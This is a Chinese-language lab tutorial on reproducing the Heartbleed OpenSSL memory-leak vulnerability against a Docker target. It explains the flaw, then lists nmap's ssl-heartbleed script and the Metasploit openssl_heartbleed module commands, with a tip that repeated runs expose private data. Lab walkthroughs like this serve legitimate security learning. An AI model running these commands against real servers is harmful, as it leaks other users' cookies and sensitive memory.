漏洞简介

心脏出血是OpenSSL库中的一个内存漏洞,攻击者利用这个漏洞可以服务到目标进程内存信息,如其他人的Cookie等敏感信息。

漏洞原理

心脏出血漏洞主要通过攻击者模拟向服务器端发送自己编写的Heartbeat心跳数据包,主要是HeartbeatMessage的长度与payload的length进行匹配,若payload_lenght长度大于HeartbeatMes sage的length,则会在服务器返回的response响应包中产生数据溢出,造成有用数据泄露。

漏洞复现



1、启动环境

docker ps -a



2、查看靶机IP

docker ps -a



3、打开kali,使用nmap扫描,使用script ssl-heartbleed.nse板块

命令如下:nmap -sV -p 443 –script ssl-heartbleed.nse 192.168.18.132

nmap -sV -p 443 –script ssl-heartbleed.nse 192.168.18.132

确实是存在heartbleed漏洞的

4、然后打开msf

msfconsole

5、用msf的heartbleed模块,实现Heartbleed漏洞的利用。

show options查看参数。

扫描二维码关注公众号,回复:

15519173 查看本文章



use auxiliary/scanner/ssl/openssl_heartbleed

show options



6、设置靶机的ip地址

set RHOST 192.168.18.132



7、设置verbose展示细节,显示leak出来的数据,多次run可能看到关键隐私信息

set verbose true

run